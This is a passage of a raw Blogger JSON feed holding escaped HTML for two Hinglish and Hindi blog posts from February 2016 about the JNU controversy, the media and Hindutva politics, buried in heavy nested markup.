style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EKya Humne\u0026nbsp; apna \u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003Ekartavya pura kiya?\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EYa phir hum bhi media par dikha\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003Ee ja rahe afwaho aur \u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003Ehindutvawadi vicharo se sehmat ho kar apni aankhe munde hue hai?\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EYa apne gharo me baithe, What's aap groups par yeh kehte phir rahe hai ki mamla pechida hai, isme ulajh kar kya faeda?\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EAap ke jawab ke intezaar me.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: small;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Ci\u003E\u003Cb\u003ELekhak: Abbas Hindi\u003C\/b\u003E\u003C\/i\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.hindihaqiqat.in\/feeds\/8342908525566313837\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.hindihaqiqat.in\/2016\/02\/jnu-mamla-aur-media.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9167994360853946978\/posts\/default\/8342908525566313837"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9167994360853946978\/posts\/default\/8342908525566313837"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.hindihaqiqat.in\/2016\/02\/jnu-mamla-aur-media.html","title":"JNU mamla aur Media"}],"author":[{"name":{"$t":"Hindi Haqiqat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04542744401478084067"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjs7ryMXDjUckQ38CfgR_qRJ9IDNnbLRN7daN4lJK9lXb-IS7e_WobdMjzMwDWoZmChrCC_peJrxCHC8qe2dyEDY_hPOXMwsc1dKOAeS2SIef4uc3ZkRfOzzCUY3K3a70BKRPpUOpmNwD60\/s72-c\/ndtv-primetime.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-9167994360853946978.post-3743511098485670425"},"published":{"$t":"2016-02-18T16:27:00.001+05:30"},"updated":{"$t":"2016-02-23T21:07:24.852+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"JNU"},{"scheme":"http://www.blogger.com/atom/ns#","term":"असहनशीलता"},{"scheme":"http://www.blogger.com/atom/ns#","term":"आरएसएस"},{"scheme":"http://www.blogger.com/atom/ns#","term":"दिल्ली"},{"scheme":"http://www.blogger.com/atom/ns#","term":"बजरंग दल"},{"scheme":"http://www.blogger.com/atom/ns#","term":"बीजेपी"},{"scheme":"http://www.blogger.com/atom/ns#","term":"भारत"},{"scheme":"http://www.blogger.com/atom/ns#","term":"हिंदुस्तान"}],"title":{"type":"text","$t":"JNU और हम!!"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Cw:WordDocument\u003E\n  \u003Cw:View\u003ENormal\u003C\/w:View\u003E\n  \u003Cw:Zoom\u003E0\u003C\/w:Zoom\u003E\n  \u003Cw:TrackMoves\/\u003E\n  \u003Cw:TrackFormatting\/\u003E\n  \u003Cw:PunctuationKerning\/\u003E\n  \u003Cw:ValidateAgainstSchemas\/\u003E\n  \u003Cw:SaveIfXMLInvalid\u003Efalse\u003C\/w:SaveIfXMLInvalid\u003E\n  \u003Cw:IgnoreMixedContent\u003Efalse\u003C\/w:IgnoreMixedContent\u003E\n  \u003Cw:AlwaysShowPlaceholderText\u003Efalse\u003C\/w:AlwaysShowPlaceholderText\u003E\n  \u003Cw:DoNotPromoteQF\/\u003E\n  \u003Cw:LidThemeOther\u003EEN-IN\u003C\/w:LidThemeOther\u003E\n  \u003Cw:LidThemeAsian\u003EX-NONE\u003C\/w:LidThemeAsian\u003E\n  \u003Cw:LidThemeComplexScript\u003EHI\u003C\/w:LidThemeComplexScript\u003E\n  \u003Cw:Compatibility\u003E\n   \u003Cw:BreakWrappedTables\/\u003E\n   \u003Cw:SnapToGridInCell\/\u003E\n   \u003Cw:WrapTextWithPunct\/\u003E\n   \u003Cw:UseAsianBreakRules\/\u003E\n   \u003Cw:DontGrowAutofit\/\u003E\n   \u003Cw:SplitPgBreakAndParaMark\/\u003E\n   \u003Cw:EnableOpenTypeKerning\/\u003E\n   \u003Cw:DontFlipMirrorIndents\/\u003E\n   \u003Cw:OverrideTableStyleHps\/\u003E\n  \u003C\/w:Compatibility\u003E\n  \u003Cw:BrowserLevel\u003EMicrosoftInternetExplorer4\u003C\/w:BrowserLevel\u003E\n  \u003Cm:mathPr\u003E\n   \u003Cm:mathFont m:val=\"Cambria Math\"\/\u003E\n   \u003Cm:brkBin m:val=\"before\"\/\u003E\n   \u003Cm:brkBinSub m:val=\"\u0026#45;-\"\/\u003E\n   \u003Cm:smallFrac m:val=\"off\"\/\u003E\n   \u003Cm:dispDef\/\u003E\n   \u003Cm:lMargin m:val=\"0\"\/\u003E\n   \u003Cm:rMargin m:val=\"0\"\/\u003E\n   \u003Cm:defJc m:val=\"centerGroup\"\/\u003E\n   \u003Cm:wrapIndent m:val=\"1440\"\/\u003E\n   \u003Cm:intLim m:val=\"subSup\"\/\u003E\n   \u003Cm:naryLim m:val=\"undOvr\"\/\u003E\n  \u003C\/m:mathPr\u003E\u003C\/w:WordDocument\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgM64e5FbuyDfvQqAYnhdnKKCcfIMW9L-xQSRH0mfdUR25BxsHuufH5hdMdOtOpciaQQcF_UxDtJy6KLu_UCYXr3hdZrVtiVpINxEiUPT7dnttQsTDkM_yQQmRpvmGzBRgbArqR6W8R0VAW\/s1600\/JNU.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgM64e5FbuyDfvQqAYnhdnKKCcfIMW9L-xQSRH0mfdUR25BxsHuufH5hdMdOtOpciaQQcF_UxDtJy6KLu_UCYXr3hdZrVtiVpINxEiUPT7dnttQsTDkM_yQQmRpvmGzBRgbArqR6W8R0VAW\/s400\/JNU.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003Eसारी\nदुनिया में ज़ुल्म के खिलाफ फैली हुई आग भड़कने के साथ ही मेरे मुल्क को भी छु सी\nगई. जब मैंने न्यूज़ चैनल ऑन किया तो देखा की हिंदुस्तान के एजुकेशनल इंस्टिट्यूट\nके स्टूडेंट्स नारे बाज़ी कर के अपना विरोध जता रहे थे. कैसा विरोध? किसके खिलाफ\nविरोध?\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\n\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003Eजब\nध्यान दिया तो पता चला की एक कट्टरपंथी ग्रुप कॉलेज में अपनी आइडियोलॉजी को थोपने\nपर अड़ा हुआ था और इसके लिए एक प्लानिंग के चलते सरकारी लेवल पर काम किया जा रहा\nथा. देखते ही देखते एक साल में काफी कुछ बदल गया. लोग जहाँ दुसरे मज़हब के साथ रहने\nमें कोई परेशानी नहीं महसूस करते थे, अब वहां चेहरों पर शिकन दिखाई देने लगी थी.\nयेही माहोल कॉलेज और यूनिवर्सिटी में भी दिखने लगा. वहां पर तो मामला मज़हब से भी\nआगे बाद गया और सोचने पर भी पाबंदियां लगने लगी.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003Eपुणे के\nफिल्म इंस्टिट्यूट हो या फिर हैदराबाद की यूनिवर्सिटी... स्टूडेंट्स को अपनी\nनाराज़गी लोगो और मीडिया को बताने के लिए अपनी जान तक देनी पड़ी. कट्टरवादी ग्रुप\nचुन चुन कर ऐसे लोगो को मारने लगे जो उनके खिलाफ बोलते थे. इस लिस्ट में पुणे के\nदाभोलकर और पंसारे का नाम सबसे ऊपर लिखा गया जिसके बाद कर्णाटक के प्रोफेसर कलबुर्गी\nऔर आंध्र के रोहिथ वेमुला जुड़ गए. इन शहीदों का खून जब बोलने लगा तो देश के हर\nस्कूल और कॉलेज से आवाज़ आने लगी.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003Eरूलिंग\nबीजेपी को इतने इलज़ाम अपने ऊपर लगते दर लगने लगा और देश विरोधी नारों का एक बहाना\nबना कर हिन्दुस्तान की राजधानी दिल्ली में मौजूद जवाहरलाल नेहरु यूनिवर्सिटी में\nहमला सा बोल दिया. फिर क्या था, अब तो जंग सीधी शुरू हो गई. स्टूडेंट्स और\nहिंदुत्व आइडियोलॉजी को दर्शाने वाले बीजेपी, बजरंग दल, ABVP और मोदी जी की सरकार\nआमने सामने खड़े नज़र आए.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , 